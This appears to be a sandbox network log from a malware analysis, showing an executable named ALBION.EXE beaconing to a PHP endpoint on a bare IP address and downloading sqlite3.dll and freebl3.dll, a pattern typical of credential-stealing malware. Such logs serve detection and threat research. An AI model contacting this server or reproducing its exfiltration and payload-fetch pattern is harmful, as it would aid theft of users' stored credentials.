 POST http://104.245.240.18/d7f85cd3e24a4757.php ALBION.EXE
Remote address:
104.245.240.18:80
Request
POST /d7f85cd3e24a4757.php HTTP/1.1
Content-Type: multipart/form-data; boundary=----GCAKKECAEGDGCBFIJEGH
Host: 104.245.240.18
Content-Length: 268
Connection: Keep-Alive
Cache-Control: no-cache
Response
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 27 Feb 2025 14:16:32 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 2064
Connection: keep-alive
Vary: Accept-Encoding
POST http://104.245.240.18/d7f85cd3e24a4757.php ALBION.EXE
POST http://104.245.240.18/d7f85cd3e24a4757.php ALBION.EXE
POST http://104.245.240.18/d7f85cd3e24a4757.php ALBION.EXE
GET http://104.245.240.18/263ff79562167f22/sqlite3.dll ALBION.EXE
POST http://104.245.240.18/d7f85cd3e24a4757.php ALBION.EXE
POST http://104.245.240.18/d7f85cd3e24a4757.php ALBION.EXE
POST http://104.245.240.18/d7f85cd3e24a4757.php ALBION.EXE
POST http://104.245.240.18/d7f85cd3e24a4757.php ALBION.EXE
GET http://104.245.240.18/263ff79562167f22/freebl3.dll ALBION.EXE